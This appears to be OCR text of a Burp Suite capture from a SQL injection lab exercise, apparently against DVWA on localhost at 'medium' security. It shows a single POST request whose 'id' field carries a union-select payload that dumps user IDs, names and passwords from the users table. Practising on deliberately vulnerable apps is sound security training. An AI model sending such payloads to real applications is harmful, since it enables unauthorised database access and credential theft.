 Request
Pretty Raw \n Actions
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 110
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=rtohh6cq0lsc7ubr1gdra10ft7; security=medium
18 Connection: close
19
20 id=-1 union select
group_concat(user_id,first_name,last_name),group_concat(password)
from users#&Submit=Submit